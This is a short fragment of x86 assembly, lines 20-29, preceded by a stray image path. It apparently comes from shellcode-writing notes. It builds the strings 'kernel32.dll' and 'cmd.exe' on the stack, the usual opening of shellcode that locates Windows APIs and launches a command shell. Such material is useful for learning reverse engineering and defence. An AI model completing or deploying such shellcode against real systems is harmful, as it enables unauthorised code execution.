 20 push ebp
21 mov ebp,esp
22 sub esp, 0x30
23 //kernel32.dll
24 mov byte ptr ds : [ebp - 1] , 0x0
25 mov dword ptr[ebp-0x5], 0x6C6C642E
26 mov dword ptr[ebp - 0x9], 0x32336C65
27 mov dword ptr[ebp - 0xD], 0x6E72656B
28 //cmd.exe
29 mov dword ptr [ebp - 0x11],0x00657865